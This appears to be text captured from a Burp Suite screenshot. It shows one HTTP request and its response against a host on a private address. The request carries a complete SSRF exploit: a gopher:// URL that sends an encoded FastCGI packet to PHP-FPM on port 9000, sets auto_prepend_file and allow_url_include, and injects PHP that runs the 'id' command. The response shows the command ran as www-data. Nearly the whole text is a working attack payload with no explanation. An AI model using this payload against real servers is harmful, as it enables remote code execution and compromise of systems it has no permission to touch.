 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.3.153
Request
Pretty Raw \n Actions
1 GET /tmp/ssi.php?url=
gopher%3a//127.0.0.1%3a9000/_%2501%2501%25B2%2516%2500%2508%2500%2500%2500%2501%2500%2500%
2500%2500%2500%2500%2501%2504%25B2%2516%2501%25E7%2500%2500%250E%2502CONTENT_LENGTH23%250C
%2510CONTENT_TYPEapplication/text%250B%2504REMOTE_PORT9985%250B%2509SERVER_NAMElocalhost%2
511%250BGATEWAY_INTERFACEFastCGI/1.0%250F%250ESERVER_SOFTWAREphp/fcgiclient%250B%2509REMOT
E_ADDR127.0.0.1%250F%251BSCRIPT_FILENAME/usr/local/lib/php/PEAR.php%250B%251BSCRIPT_NAME/u
sr/local/lib/php/PEAR.php%2509%251FPHP_VALUEauto_prepend_file%2520%253D%2520php%253A//inpu
t%250E%2504REQUEST_METHODPOST%250B%2502SERVER_PORT80%250F%2508SERVER_PROTOCOLHTTP/1.1%250C
%2500QUERY_STRING%250F%2516PHP_ADMIN_VALUEallow_url_include%2520%253D%2520On%250D%2501DOCU
MENT_ROOT/%250B%2509SERVER_ADDR127.0.0.1%250B%251BREQUEST_URI/usr/local/lib/php/PEAR.php%2
501%2504%25B2%2516%2500%2500%2500%2500%2501%2505%25B2%2516%2500%2517%2500%2500%253C%253Fph
p%2520echo%2520%2560id%2560%253Bexit%253B%253F%253E%2501%2505%25B2%2516%2500%2500%2500%250
0 HTTP/1.1
2 Host: 192.168.3.153
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Jun 2022 09:21:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 152
8
9 □yX-Powered-By: PHP/8.1.1
10 Content-type: text/html; charset=UTF-8
11
12 uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 □
Search... 0 matches
INSPECTOR
Done
396 bytes | 16 millis